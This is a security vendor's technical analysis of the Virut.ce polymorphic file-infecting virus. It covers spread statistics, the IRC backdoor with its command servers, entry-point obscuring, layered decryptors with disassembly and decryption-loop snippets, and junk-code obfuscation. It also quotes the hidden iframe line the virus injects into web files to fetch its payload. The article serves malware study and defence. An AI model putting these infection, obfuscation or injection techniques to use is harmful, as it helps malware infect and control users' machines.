# Review of the Virus.Win32.Virut.ce Malware Sample

securelist.com/review-of-the-virus-win32-virut-ce-malware-sample/36305/

Authors

Expert Vyacheslav Zakorzhevsky

## Introduction

This article is dedicated to the polymorphic virus known as Virus.Win32.Virut and to its 'ce' variant in particular.

**Why call it Virut.ce?**

Virut.ce is one of the most widespread pieces of malware to be found on users' computers. It infects executable files using the very latest techniques and that makes detecting and treating those files particularly difficult. The current means by which most malicious files are actively spread is server-side polymorphism. Infecting files is not as popular as it used to be about five years ago. This is largely because the level of file emulation has improved greatly. As such, you have to hand it to the authors of Virut.ce – they weren't at all put off by the difficulties they faced in trying to infect executable files.The technology implemented in Virut.ce accurately reflects the very latest methods used to write malware. Anti-emulation and anti-debugging tools are widely used, such as the tick count received when using multiple rdtsc instructions, series of GetTickCount API functions and the calling of multiple fake API functions.

Virut is the fastest-mutating virus known, with a new variant appearing as often as once a week. This indicates that its creators are closely monitoring antivirus databases so that they can take prompt action when a new Virut signature is released. As soon as this happens, the creators modify the virus so that once again it is undetectable. Interestingly, the malicious program ensures that its latest version is downloaded to compromised computers by taking advantage of infected HTML files as described below.

This article reviews the methods used to infect files. Obfuscation will also be covered as it is applied each time an executable file is infected. Additionally, the evolution of the virus' components will be examined, from their emergence up until the present time. All of the statistics that appear in this article have been collected using Kaspersky Lab's own Kaspersky Security Network (KSN) technology.

## A brief review of statistics and propagation

The first Virut variant was called Virut.a and appeared back in mid-2006. From that moment on, the strain has evolved steadily, reaching Virut.q sometime in September 2007.

Virut.q was quite popular at the time, but only rarely occurs these days. Its developers discontinued 'support' for it during the second half of 2008, but then in the first week of February 2009, a new variant called Virut.ce appeared. It would seem that the creators of the virus spent the interim period perfecting new infection techniques, encryption algorithms and anti-emulation methods.

It should be pointed out here that any reference to the terms 'Virut', 'the virus' etc. that appear later in the article, refer to Virus.Win32.Virut.ce.

At present, the Virut.ce variant is the second most popular of all of the versions of Virus.Win32.*.* detected on users' computers.Kaspersky Lab

| Virus | Share |
|---|---|
| Virus.Win32.Sality.aa | 49,37% |
| Virus.Win32.Virut.ce | 18,92% |
| Virus.Win32.Induc.a | 13,17% |
| Virus.Win32.VB.bu | 6,54% |
| Virus.Win32.Alman.b | 6,48% |
| Virus.Win32.Virut.q | 4,25% |
| Virus.Win32.Parite.b | 4,16% |
| Virus.Win32.Generic | 3,08% |
| Virus.Win32.Agent.dp | 2,75% |
| Virus.Win32.Sality.z | 2,63% |
| Virus.Win32.Hidrag.a | 2,34% |
| Virus.Win32.Sality.ae | 2,32% |
| Virus.Win32.Induc.b | 1,98% |
| Virus.Win32.Texel.h | 1,69% |
| Virus.Win32.Virut.n | 1,47% |
| Virus.Win32.Kate.a | 1,45% |
| Virus.Win32.Sality.q | 1,15% |
| Virus.Win32.Xorer.du | 1,12% |
| Virus.Win32.Neshta.a | 1,09% |
| Virus.Win32.Downloader.bi | 1,08% |

**The Top 20 most frequently detected viruses**
**January 2009 – May 2010**

From the graph below it can clearly be seen that the propagation acitivity of Virut.ce increases with time.

Kaspersky Lab

Total number of infected computers up to 25.05.2010: 985915

Total number of infected computers in 2009: 402541

| Month | Number of computers infected by Virut.ce (per month) |
|---|---|
| April 2009 | 132 |
| May 2009 | 3191 |
| June 2009 | 10796 |
| July 2009 | 22778 |
| August 2009 | 36176 |
| September 2009 | 45879 |
| October 2009 | 100989 |
| November 2009 | 84244 |
| December 2009 | 98359 |
| January 2010 | 73164 |
| February 2010 | 55155 |
| March 2010 | 192109 |
| April 2010 | 149474 |
| May 2010 | 113472 |

Number of computers infected by Virut.ce (per day) | Number of computers infected by Virut.ce (per month)**Number of computers infected with Virut.ce**
**May 2009 – May 2010**

The virus propagates through infected files, both executable and HTML, or smaller programs designed to crack licensed software. Such programs generally include key generators (keygens) and direct file modification utilities (cracks). More specifically, Virut propagates as part of RAR/SFX archives with straightforward names like 'codename_panzers_cold_war_key.exe' or 'advanced_archive_password_recovery_4.53_key.exe'. Such archives include a copy of Virut, either in its original form, or in an infected file alongside the desired program.

## Virut's functionality

Now let us look at the most important feature – Virut's payload. It is common knowledge that most malware programs are exclusively designed for financial gain and Virut is certainly no exception. Effectively, it is a backdoor which first attempts to infiltrate the address space of the 'explorer.exe' process ('services.exe', 'iexplore.exe'), then it connects to the irc.zief.pl and proxim.ircgalaxy.pl URLs via IRC-protocol and waits for commands to arrive. The procedure looks quite conventional, as does the list of processes the virus attempts to terminate as shown in the screenshot below. This list includes processes belonging to antivirus programs such as 'nod32', 'rising', 'f-secure' and a number of others.

**Screenshot showing part of the decrypted static body of Virut.ce**
**and including the names of processes that are terminated by the virus**

Interestingly, the virus infects all of the *.htm, *.php and *.asp files stored on the victim computer. To do so, it adds the following line to them: '<iframe src = http://jl.*****.pl/rc/ style = 'display:none'>'. This downloads the latest version of Virut by exploiting a PDF-file vulnerability. This line may change from version to version within the 'ce' variant. For example, the letter 'u' may be substituted by '&#117', which will not affect the browser in any way, but will prevent static signatures from working.

## General discussion and method of infection

Virut.ce uses EPO technology or rewrites the entry point as an infection technique. One or two polymorphic decryptors are used in conjunction with it too.

The Entry Point Obscuring (EPO) technique works by preventing detection of the instruction to jump to the virus body. Typically, this is implemented by replacing a random instruction in the program's original code or the parameter of the jump instruction. Below is an example ofhow an instruction and the jump address can be substituted.

```
PUSH arg1                         PUSH arg1
PUSH arg2                         PUSH arg2
NOP                               NOP
NOP                               NOP
CALL func1    --EPO infection-->  JMP virus body
ADD esp, 8                        ADD esp, 8
NOP                               NOP
PUSH ebp                          PUSH ebp
MOV ebp, esp                      MOV ebp, esp

                                  Virus body:
                                  PUSHAD
                                  CALL $ + 5
```

The term 'rewriting the entry point' implies modifying the PE header of the file being infected, specifically rewriting the AddressOfEntryPoint field in the IMAGE_NT_HEADERS32 structure. Consequently file execution will start directly with the virus component.

As discussed earlier, the virus adds only one or two decryptors during infection – let us call them 'Init' and 'Main'. The Main decryptor is located in every file touched by Virut.ce, while the Init decryptor occurs only occasionally. Let us take a closer look at the function and general appearance of this decryptor.

The primary purpose of the Init decryptor is to decipher the first layer of the virus' main body in order to hand over control to it. However, the bulk of the virus' body remains encrypted even after this initial decryption has occurred. The Init decryptor is a small piece of code between 0x100 and 0x900 bytes long and contains many purposeless instructions that prevent static antivirus signatures from working. The decryptor is placed at the end of a section of code if there is a sufficient number of zeros. The decryptor works as follows:

1. It writes the size of the encrypted section to the register;
2. Performs a logical/arithmetic operation on the encrypted section with a constant key;
3. Increments/decrements the pointer to the encrypted section;
4. Jumps back to instruction 2 until everything is decrypted.The main body of the virus is 0x4000 to 0x6000 bytes in size and is located at the end of the last section, which is extended specifically for this purpose and flagged as write/read-accessible and executable.

Thus, four ways for possible infection exist:

Init Decryptor + EPO:

Init Decryptor + modifications to the EP:EPO only:

Rewriting the entry point only:These four methods of contagion cover all the possible ways to infect a file or modify its structure.

## Primary decryption of Virut.ce's body

Before we go on to discuss the payload of the virus' main body, let us look at the Init decryptor in a genuinely infected file.Fragment of a file infected by Virus.Win32.Virut.ce which includes the Init decryptor```
83E902              sub      ecx,2
92                  xchg     edx,eax
EBA1                jmps     .0010136B0 --↑1
0000                add      [eax],al
0000                add      [eax],al
7130                jno      .001013745 --↓2
C51562D6B410        lds      edx,[010B4D662]
B0FA                mov      al,-6 ;'·'
16                  push     ss
004D1D              add      [ebp][01D],cl
37                  aaa
00DA                add      dl,bl
6A60                push     060 ;'`'
48                  dec      eax
A1AA00000A          mov      eax,[00A0000AA]
96                  xchg     esi,eax
5E                  pop      esi
C22433              retn     03324 ;'3$' ; -^-^-^-^-^-
00E9                add      cl,ch
42                  inc      edx
EBD3                jmps     .001013709 --↑3
0000                add      [eax],al
003C18              add      [eax][ebx],bh
D22A                shr      b,[edx],cl
02EA                add      ch,dl
2400                and      al,0
59                  pop      ecx
0ADC                or       bl,ah
73C4                jnc      .00101370A --↑4
8BC4                mov      eax,esp
F6D6                not      dh
8D527D              lea      edx,[edx][07D]
F7D0                not      eax
66819100EC0101AAC7  adc      w,[ecx][00101EC00],0C7AA
F6D0                not      al
8D809F356159        lea      eax,[eax][05961359F]
F6D6                not      dh
EBCF                jmps     .001013733 --↑5
0000                add      [eax],al
0081C2B0054E        add      [ecx][04E05B0C2],al
6768764E0000        push     000004E76 ;' Nv'
F8                  clc
59                  pop      ecx
B82DE30B6A          mov      eax,06A0BE32D ;'jőy-'
8BD5                mov      edx,ebp
87D2                xchg     edx,edx
86F6                xchg     dh,dh
EBC5                jmps     .001013746 --↑6
```

**The disassembled code of the Init decryptor**

The first of the screenshots above shows a fragment of an infected calc.exe file. The boundaries of the code section are marked and the Init decryptor is highlighted also. The second screenshot shows the disassembled code of the Init decryptor. The four logical elements discussed above are shown in red ovals.

In this example, the ECX register is filled with multiple push/pop instructions and decrypted with the adc instruction. However, this procedure has not always been the same. Virut.ce has evolved rapidly in the last year and so has the incorporated Init decryptor. If the virus body size written into the registry has been modified once (mov reg, dword changed to push dword; pop reg), the decryption procedure changes more than once (in date order):

1. ADD/SUB [mem], dword;
2. ROL/ROR [mem], byte;3. ADC/SBB [mem], byte;
4. ADD/SUB [mem], byte;
5. ADD/SUB [mem], word;
6. ADC/SBB [mem], word;
7. ADC/SBB [mem], dword;

Now that we have reviewed the general schemes by which infection occurs and the primary processing of the virus' main body, we can move on to reviewing the execution of the major part of Virut, which is always located at the end of the last section.

## Restoring the original code

The code of the main body can be subdivided into three groups according to purpose: the restoration of the original function/entry point, the decryption of the static body and the execution of the payload.

Before we review each element, let us review the structure of the virus body and have a look at the associated part of the file.

| Component | Size |
|---|---|
| Executable part | 0x0 – 0x200 bytes in size |
| Encrypted static body | 0x4000 – 0x5000 bytes in size |
| Executable part | 0x0 – 0x200 bytes in size |

**The structure of the main body of Virut.ce**

As can be seen in the picture, the main body added to the end of the code's last section is made up of two types of components: the encrypted static body and the executable code. The executable part contains a code which performs anti-emulation, restores the original entry point and/or function and decrypts the static body. It is scattered over the main body and may be located at the top or bottom or be split in two. Interestingly, the executable part isalso heavily obfuscated. This complicates detection as there are no static elements in the original file and a static element is obviously encrypted using different keys and/or algorithms, as will be demonstrated in the discussion below.

**File fragment containing the main body of Virus.Win32.Virut.ce**

The above picture shows a screenshot of a fragment of a file infected with Virus.Win32.Virut.ce. The executable part of the virus' main body is highlighted with a red oval; it can also be identified visually as it contains a lot of zero bytes. In this instance, the virus has not used the Init decryptor during the infection process; otherwise, all of the sections would look similar and be encrypted.

Let us now look at the block dedicated to restoring the file's original part. The logic of this block may be represented as follows:

1. CALL [address with a small increment];
2. Store the original contents of the registers;
3. Add the address pointing to kernel32.dll to the EBX register;
4. Calculate the pointer to the address of the instruction following CALL in item 1;
5. Perform an arithmetic/logical operation on the address obtained in instruction 4.

It should be noted that the virus uses the EPO technique only if it identifies an API-function being called from kernel32.dll. This function call may be identified by the calls through either the 0x15FF or 0xE8 opcodes, with a subsequent JMP instruction (0x25FF). If such a function is identified it is replaced with the JMP instruction (0xE9) which leads to instruction 1 in the previous diagram. Then the address of the replaced function from kernel32.dll is placed into the EBX register. If only the entry point has been modified, the value at [ESP + 24] is placedinto the EBX register – this is the address for the application to return to kernel32.dll. Later on, the value stored in this register will be used to obtain the addresses of exported DLL functions. If the EPO technique is used, the value at [ESP + 20] will contain the address of the instruction following the call of the patched API-function; otherwise it will contain the address of the original entry point.

If obfuscation is excluded, the simplest way to restore the entry point and/or function will appear as follows (assume the GetModuleHandleA function was replaced):

```
CALL $ + 5
PUSHAD
MOV EBX, [GetModuleHandleA] XOR [ESP + 20h], Key
```

This code is completely in line with the general logic of the entire block. Now, let us see how all of these stages have changed over time. The only stage we will not dwell on is the second operation (save the original contents of the registers) as it is always implemented by the PUSHAD instruction.

Let us review each of the block's logical elements in detail.

The first stage – the CALL instruction – has not changed much over time. Originally, it looked like CALL $ + 5, later CALL $ + 6(7,8), then CALL $ + 0xFFFFFFFx, which is a call 'backwards' . It may seem that this operation is of little importance and can be scrapped, but that is not true. This address is used to restore the entry point/original function as well as to address the decryption keys and the start of the static code. We will mention this address again when we discuss the Main decryptor.

Stage 3 is modified more often than stage 1 and may be implemented in several ways:

- MOV EBX, [ApiFunc]/MOV EBX, [ESP + 24h];
- PUSH [ApiFunc]/[ESP + 24h]; POP EBX;
- SUB ESP, xxh; PUSH [ESP + 24h + xx]; POP EBX;
- LEA EBX, [ESP + xxh]; MOV EBX, [EBX + 24h – xx];
- ADD ESP, 28h; XCHG [ESP – 4], EBX;

This list of examples is by no means exhaustive, but gives a general understanding of how this stage evolved with time. Additionally, intermediate manipulations of the ESP and EBX registers occur.

Let us review the last stage, which restores the address of the original entry point or the patched CALL instruction. This stage is modified every two or three weeks.

After the PUSHAD instruction is called, the ESP register – the indicator to the stack – will be decremented by 0x20 and so ESP + 20h will store a value supplied by the last CALL instruction. An arithmetic/logical operation is applied to this value and the required figure isobtained.

Below are some of the possible sequences of operation that perform the actions described above:

- XOR/AND/OR/ADD/SUB [ESP + 20h], const;
- MOV [ESP + 20h], const;
- LEA EBP, [ESP + x]; MOV/OR/ADD/SUB/XOR EBP, const; XCHG [EBX + 20h – x], EBP;
- MOV EBX, ESP; PUSH const; POP [EBX + 20h];
- PUSH const; POP [ESP + 20h].

Again, this list is not exhaustive, but gives an understanding of the overall trend. Various intermediate operations are added.

The screenshot below presents a fragment of an infected file which contains all of the operations described above highlighted in red ovals.

```
cmc
lea        eax,[eax]
call       .0004073A4 --↓1
1pushad
mov        ch,06A ;'j'
cld
test       esi,esi
mov        ebp,[esp][020]
mov        ebx,[esp][024]
mov        d,[esp][020],000401000 --↑2
jmp        .0004022FA --↑3
```

**Screenshot of a file infected with Virus.Win32.Virut.ce, containing a code to restore the original entry point**

For clarity, the above code examples did not include obfuscation. However, obfuscation is used extensively in all of the file sections added by the virus, including the Init decryptor and the entire executable part of the main body. It is obfuscation that completely blocks static signatures from detecting the virus as it radically modifies the appearance of the code without changing its performance. Below are some examples of junk instructions which do not perform any meaningful operations and are only used to obfuscate the code:

XCHG reg1, reg2; XCHG reg2, reg1; (used together)
SUB reg1, reg2; ADD reg1, reg2; (used together)
MOV reg, reg; OR reg, reg; AND reg, reg; XCHG reg, reg; LEA reg, [REG];
CLD, CLC, STC, CMC, etc.

'reg1' and 'reg2' stand for different registers; 'reg' stands for the same register within a single expression

Arithmetic/logical operations with an arbitrary second operand:

ADC reg, const; SBB reg, const; XOR reg, const; etc.In the screenshots below, elements of obfuscation are highlighted in red ovals:

```
xchg    al,ch
xchg    al,ch
and     bl,-1 ;' '
sub     esi,esp
add     esi,esp
xchg    dl,bh
xchg    dl,bh
mov     cl,cl
call    .00100F4A2 --↓1
clc
adc     ebp,090 ;'P'
lea     ecx,[ecx]
inc     edi
mov     esp,esp
and     ecx,ecx
pushad
lea     ebx,[esp][00C]
jmp     .00100F54F --↓2
```

```
pushad
mov     ebp,[esp][020]
mov     ebx,[esp][024]
adc     edi,0C0 ;'└'
cmp     eax,edx
lea     edi,[ebx][-06869A4B5]
not     eax
xor     d,[esp][020],00000B1DB
jmp     .00040C34E --↓1
inc     edi
dec     ebx
inc     ebx
sub     [esp],eax
pop     eax
jmps    .000408542 --↑2
```

**Screenshots containing code of the virus' main body with obfuscation elements shown in ovals**

The screenshot on the left shows very clearly that junk instructions make up some 70-80% of the entire code.

The examples above present some cases of obfuscation that occur most often and are not exhaustive. As the virus evolves, new obfuscation techniques evolve alongside it.

We have reviewed the first stage of execution of the virus' main body. We will not dwell on the stages that implement various anti-emulation and anti-debugging techniques and move straight on to the Main decryptor.

## Decrypting the main body

The execution of the decryption code starts after the virus completes its initial activities such as restoring the patched code, creating a specifically named object and obtaining the addresses of the functions to be used from system DLLs and anti-cycles.

If the Main decryptor is viewed in a disassembler, its code will appear utterly meaningless, as the RETN instruction is called which hands over control to a randomly chosen position. Before the main decryption process starts, the RETN instruction (0C3h) is replaced with CALL (0E8h). This is accomplished by an instruction which may typically look like this:

ADD/SUB/XOR [EBP + xx], bytereg

In the above, EBP points to the address of the instruction following CALL and bytereg is one of the byte registers.We can therefore consider that the decryption cycle starts after RETN is changed to CALL. Next follows the decryption cycle which is just as obfuscated as the rest of the virus' body is. Not only are a large number of algorithms used, but many of them are more complex than those used within the Init decryptor. Typically, between two to six logical/arithmetic operations are used in combination. In algorithms, the EDX register contains the decryption key and the EAX register contains the virtual address where the static body starts. The registers contain instructions which may look like this:

MOVZX/MOV dx/edx, [ebp + const] LEA eax, [ebp + const]

The EBP register contains the address which follows the CALL instruction; this address was mentioned earlier when we reviewed the first stage of the logical scheme which restores the original part of the file. The instructions performing these two operations have also been modified with time, but we will not discuss them here.

The algorithms in use are very diverse so we will only provide examples of the most interesting ones:

```
ROL DX, 4
XOR [EAX], DL
IMUL EDX, EDX, 13h
```

```
ADD [EAX], DL
ROL DX, 5
IMUL EDX, 13h
```

```
XOR [EAX], DH
ADD [EAX], DL
XCHG DH, DL
IMUL EDX, 1Fh
```

```
XOR [EAX], DH
XCHG DH, DL
ADD [EAX], DH
IMUL EDX, 1Fh
```

```
XOR [EAX], DL
ADD [EAX], DH
IMUL EDX, 2Bh
XCHG DH, DL
```

The instructions used changed from version to version, but no clear trend can be observed: relatively simple algorithms were replaced by more complex ones, which in turn were replaced by simpler ones again. It appears that the virus creator's ultimate goal was to usean algorithm that could better resist possible brute force attempts. This may well account for the continuous changes to the algorithms, as well as the irrationality of those changes.

```
Dcall       .001018D8F --↓3
 lea         ecx,[ebp][-0000000B9]
 push        eax
 push        edx
 jmp         .001018DD7 --↓4
 pop         eax
 ja          .001018E5B --↓5
 xor         eax,088F69F1D ;'ИЎЯ↔'
 sub         eax,[esp][4]
 jnz         .001018DFC --↓6
 jmp         .001018D7D --↓7
Jmul         cl
 add         [ebp][-0000000E4],al
 lea         eax,[ebp][000000084]
 mov         dx,[ebp][0]
 jmp         .001018D5F --↓8
Eadd         esi,[edi][eax]*4
 retn        4 ; -^-^-^-^-^-^-^-^-^-^-^-^-
 call        esi
 xchg        edi,eax
 call        esi
 jmp         .001018D21 --↓9
 push        1
 pop         eax
 push        ebx
 jmp         .001018DC6 --↓A
 inc         eax
 push        eax
 push        ds
 jmps        .001018C12 --↑B
 mov         [005C648BD],al
 dec         ecx
 and         eax,0C7FF0101 ;'╢ ☺☺'
 add         eax,00101254A --↑C
 adc         eax,061001030 ;'a ►0'
 sub         esp,-4 ;'♦'
 dec         esi
 jmp         d,[esp][-4]
Ksub         esp,014
 jmp         .001018C26 --↑D
 add         edi,[edx][01C]
 lea         esi,[esi][ecx]*2
 push        ebx
 movzx       eax,w,[esi]
 pop         esi
 jmps        .001018C6D --↑E
 stosb
 in          al,003 ;'♥'
 mov         ecx,0000049E4 ;'  IΦ'
Ixor         [eax],dl
 rol         dx,8
 jmps        .001018CDF --↓F
 test        b,[edx],08B ;'Л'
 call        .001018E63 --↓G
 push        -2 ;'■'
 xchg        ecx,esi
 jmp         .00101D8AF --↓H
Finc         eax
 imul        edx,edx,011
 add         ecx,-1 ;' '
```

**A disassembled fragment of the Main decryptor**

The screenshot above contains a fragment of the Main decryptor's disassembled code. The meaningful (non-junk) instructions discussed above are highlighted in red ovals. Some junk operations are also present here for obfuscation purposes.To continue the discussion regarding the execution of the infected file, let us move on to the execution of the malicious payload contained within the decrypted static body. It typically starts with a CALL instruction to a nearby cell in order to calculate the virtual address of the beginning of the executable code and use it later on for addressing.

**The virus' decrypted static body**

The screenshot above shows the virus' decrypted static body. The lines highlighted by the red ovals carry specific parts of the malicious payload. For example, 'JOIN' and 'NICK' are IRC commands, 'irc.zief.pl' and 'proxim.ircgalaxy.pl' are remote IRC servers that Virut attempts to contact; 'SYSTEMCurrentControlSet ServicesSharedAccess ParametersFirewallPolicy StandardProfileAuthorizedApplications List' is the registry key containing the list of trustworthy programs for the Windows firewall.

## ConclusionVirut.ce is interesting for the variety of file infection mechanisms that it uses, as well as its polymorphism and obfuscation techniques. However, its malicious payload is quite commonplace. This version of Virut was the first to combine all of the aforementioned malicious techniques into a single piece of malware. Some malicious programs may be heavily obfuscated, others may employ a wide range of anti-emulation techniques, but Virut.ce combines all of these in one package. This article provides a detailed account of these malicious techniques.

The article is not an attempt at a complete description of Virut.ce, nor is it intended to be. We could have gone deeper into how the virus communicates with the IRC server, or examined more closely the details of how files are infected, but this time we deliberately dwelt on Virut's basic mechanisms. Additionally, publishing a detailed description of the anti-emulation techniques would be irresponsible as malware writers could then exploit this information.

Assessing the virus' future is quite a difficult task. As of April-May 2010, no new versions of Virut.ce have been detected; however, this does not mean that its evolution has stopped. It is quite possible that the virus writers have taken a break in order to develop further changes to the virus that could render it immune to current antivirus products.

Currently, all of Kaspersky Lab's products are able to successfully detect and treat Virus.Win32.Virut.ce and as soon as a new variant is detected, its signature will be added to the Kaspersky Lab antivirus databases.

We hope that this article will be of assistance to virus analysts and those interested in the study of malware. These days, anti-emulation and anti-debugging techniques are commonly used in most malicious programs that propagate by means of server-side polymorphism. An awareness of the technologies implemented in Virus.ce helps to broaden our understanding of many other malicious programs, including polymorphic viruses employing similar methodologies.

Malware Descriptions

Authors

Expert Vyacheslav Zakorzhevsky

Review of the Virus.Win32.Virut.ce Malware Sample

Your email address will not be published. Required fields are marked *